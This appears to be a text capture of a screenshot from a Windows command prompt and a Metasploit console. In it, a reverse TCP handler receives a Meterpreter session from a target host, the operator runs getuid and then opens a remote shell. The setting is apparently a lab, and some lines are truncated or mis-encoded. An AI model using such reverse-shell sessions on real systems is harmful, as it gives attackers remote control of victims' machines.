 管理员: cmd.exe
Microsoft Windows [版本 10.0.183
(c) 2019 Microsoft Corporation。
C:\Windows\system32>python2
C:\Windows\system32>
[-] Error running command ipconfig: Rex::TimeoutError Operation timed out.
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.100.18.25:4444
[*] Sending stage (201283 bytes) to 10.100.18.166
[*] Meterpreter session 20 opened (10.100.18.25:4444 → 10.100.18.166:5304
) at 2023-03-10 02:37:15 -0500
meterpreter > getuid
Server username: 047A\sven
meterpreter > shell
Process 1396 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.836]
(c) 2019 Microsoft Corporation